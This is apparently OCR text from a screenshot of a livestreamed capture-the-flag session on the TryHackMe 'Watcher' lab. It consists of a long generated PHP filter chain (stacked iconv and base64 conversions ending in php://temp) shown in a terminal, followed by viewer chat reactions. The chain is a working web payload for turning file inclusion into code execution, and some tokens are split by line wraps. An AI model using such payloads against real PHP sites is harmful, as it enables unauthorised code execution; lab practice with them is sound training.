 akali ☐ Watcher ● 1 zsh
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.
iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JO
HAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90
|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.B
IG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CS
IBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conve
rt.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv
.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L
6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conv
ert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|conv
ert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-1
6|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Edit
View
Profiles
Help
[20-Nov-22 12:48:50 MST]
(alh4zr3d㉿akali)-[/opt/php_filter_chain_generator]
$
Watcher 1 zsh
10.13.4.120 < 12:48 < 20 Nov alh4zr3d akali
CRT
12:48 PM
11/20/22
DEFCON
THM: Watcher
okay. Very interesting. Thank you
@Alh4zr3d @ichib0d
JUSTAGUY1234567
box time?
4ORES7
that would've taken forever manuall
BYTEKAY
Hello
NOKNOWTHING
5Head decode to strip
CON5TIFORGOTHISPW
5head whoever figured it out
CODE675
omg mr beast?
JUSTAGUY1234567
I'm both horrified and amazed by th